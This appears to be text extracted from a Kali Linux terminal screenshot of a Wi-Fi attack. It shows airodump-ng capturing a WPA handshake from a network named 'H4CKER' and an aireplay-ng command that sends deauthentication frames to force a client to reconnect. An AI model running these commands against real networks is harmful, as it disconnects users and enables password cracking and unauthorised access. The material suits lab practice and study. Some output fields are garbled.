 root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
root@kali: ~ 134x18
CH  7 ][ Elapsed: 32 mins ][ 2023-08-17 13:51 ][ WPA handshake: 5A:B3:92:EA:87:93
BSSID              PWR  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
AE:81:12:BE:F2:E2   -9       34        0    0   9  130   WPA2 CCMP   PSK  DIRECT-GWARESmssW
5A:B3:92:EA:87:93  -56      162       99    0   9   54   WPA2 CCMP   PSK  H4CKER
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
5A:B3:92:EA:87:93  AC:81:12:BE:FA:E2  -11   24e- 1e    25      237         H4CKER
Quitting...
root@kali:~# airodump-ng --bssid 5A:B3:92:EA:87:93 --channel 9 --write hand_shake wlan0
root@kali: ~ 134x9
root@kali:~# aireplay-ng --deauth 10 -a  5A:B3:92:EA:87:93 -c AC:81:12:BE:FA:E2 wlan0